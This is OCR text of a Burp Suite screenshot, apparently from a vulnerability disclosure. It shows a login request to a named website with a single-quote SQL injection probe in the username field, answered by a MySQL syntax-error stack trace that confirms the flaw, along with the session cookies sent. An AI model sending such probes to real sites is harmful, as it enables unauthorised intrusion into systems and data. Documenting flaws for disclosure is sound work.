 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://www.51mike.com ?
Request
Raw Params Headers Hex
=0.8
Origin: http://www.51mike.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/37.0.2062.124
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer:
http://www.51mike.com/pages/login/login.jsp?from=app&RSRU=http://
www.51mike.com/
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=abczpdxF26t5Nbxc-VnKu;
pageReferrInSession=http%3A//www.baidu.com/s%3Fwd%3D51mike%
26rsv_spt%3D1%26issp%3D1%26f%3D8%26rsv_bp%3D0%26ie%3Dut
f-8%26tn%3Dbaiduhome_pg%26rsv_ente;
firstEnterUrlInSession=http%3A//www.51mike.com/idxhelp.do;
testcookie=testvalue; VisitorCapacity=1; skillId=5767;
__utmz=160791161.1413298337.4.3.utmccn=(referral)|utmcsr=user.51
mike.com|utmcct=/|utmcmd=referral;
__utma=160791161.561385951.1413129701.1413298337.1413309099
.5; __utmc=160791161; __utmb=160791161
APP=web&topUrl=http%3A%2F%2Fwww.51mike.com%2Fpages%2Flog
in%2Flogin.jsp%3Ffrom%3Dapp%26RSRU%3Dhttp%3A%2F%2Fwww.51
mike.com%2Fj_username=admin%27&j_password=admin
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
500 Servlet Exception
com.mysql.jdbc.exceptions.MySQLSyntaxErrorException: You have an error
in your SQL syntax; check the manual that corresponds to your MySQL server
version for the right syntax to use near ''admin''' at line 1
at com.mysql.jdbc.SQLError.createSQLException(SQLError.java:936)
at com.mysql.jdbc.MysqlIO.checkErrorPacket(MysqlIO.java:2985)
at com.mysql.jdbc.MysqlIO.sendCommand(MysqlIO.java:1631)
at com.mysql.jdbc.MysqlIO.sqlQueryDirect(MysqlIO.java:1723)
at com.mysql.jdbc.Connection.execSQL(Connection.java:3283)
at com.mysql.jdbc.PreparedStatement.executeInternal(PreparedStatement.java:1332)
at com.mysql.jdbc.PreparedStatement.execute(PreparedStatement.java:882)
at com.caucho.sql.UserPreparedStatement.execute(UserPreparedStatement.java:126)
at com.caucho.sql.UserPreparedStatement.execute(UserPreparedStatement.java:126)
at com.ibatis.sqlmap.engine.execution.SqlExecutor.executeQuery(SqlExecutor.java:180)
at com.ibatis.sqlmap.engine.mapping.statement.GeneralStatement.sqlExecuteQuery(Genera
at com.ibatis.sqlmap.engine.mapping.statement.GeneralStatement.executeQueryWithCallba
at com.ibatis.sqlmap.engine.mapping.statement.GeneralStatement.executeQueryForList(Ge
at com.ibatis.sqlmap.engine.impl.SqlMapExecutorDelegate.queryForList(SqlMapExecutorDe
at com.ibatis.sqlmap.engine.impl.SqlMapExecutorDelegate.queryForList(SqlMapExecutorDe
at com.ibatis.sqlmap.engine.impl.SqlMapSessionImpl.queryForList(SqlMapSessionImpl.jav
at org.springframework.orm.ibatis.SqlMapClientTemplate$3.doInSqlMapClient(SqlMapClien
Done 4,905 bytes | 131 millis